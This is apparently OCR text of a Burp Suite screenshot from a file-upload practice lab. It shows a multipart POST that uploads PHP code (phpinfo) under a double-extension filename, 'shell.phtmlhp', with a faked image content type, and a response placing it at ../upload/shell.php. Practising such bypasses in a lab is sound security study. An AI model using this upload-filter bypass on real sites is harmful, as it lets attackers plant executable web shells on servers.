 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ46JfAo53CCyredF
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.203/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ../upload/shell.php
16 ------WebKitFormBoundaryQ46JfAo53CCyredF
17 Content-Disposition: form-data; name="upload_file"; filename="shell.phtmlhp"
18 Content-Type: image/jpeg
19
20
21 <?php phpinfo();?>
22 ------WebKitFormBoundaryQ46JfAo53CCyredF
23 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render \n
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data"
method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="
file" name="upload_file"/>
62 <input class="button" type="
submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php"
width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">